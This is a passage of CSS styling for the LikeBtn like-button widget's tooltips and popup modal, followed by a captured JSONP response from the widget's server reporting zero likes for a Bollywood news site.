	vertical-align: bottom;
}
.likebtn-likebox-lnk:hover:after {
    background: #333;
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    bottom: 38px;
    color: #fff;
    content: attr(title);
    left: 0;
    padding: 5px 15px;
    position: absolute;
    z-index: 98;
    /*width: 220px;*/
    min-width: 40px;
    font-size: 12px;
}
.likebtn-likebox-lnk:hover:before {
    border: solid;
    border-color: #333 transparent;
    border-width: 6px 6px 0 6px;
    bottom: 32px;
    content: "";
    left: 16px;
    position: absolute;
    z-index: 99;
}
.likebtn_act_snpt {
    vertical-align: top;
}

/**
 * Popup
 */
.likebtn-mdl-wrapper {
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 5px;
  box-shadow: 0 2px 8px #aaa;
  overflow: hidden;
  display: none;
}

.likebtn-mdl-title {
  padding: 10px 15px;
  background-color: #f4f4f4;
  border-bottom: 1px solid #f0f0f0;
  height: 46px;
}

/*.likebtn-mdl-title h3 {
  margin: 0;
  line-height: 1.5em;
  color: #333;
}*/

.likebtn-mdl-body {
  padding: 10px 15px;
  color: #555;
}

.likebtn-mdl-close {
  float: right;
  margin-top: 2px;
  padding: 0;
  font-size: 24px;
  line-height: 1;
  border: 0;
  background: transparent;
  color: #aaa;
  cursor: pointer;
}

.likebtn-mdl-close:hover { color: #333; }

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://wi.likebtn.com/w/i/?s=%7B%22h%22%3A%22www.bollywoodbee.in%22%2C%22s%22%3A%22581c7e626fd08b78300f674e%22%2C%22i%22%3A%5B%229749813452ee%22%5D%7D&lb=lb_json
body_size: -300
content:
lb_json({"p":0,"di":0,"e":"","is":[{"ha":"9749813452ee","l":0,"d":0}]})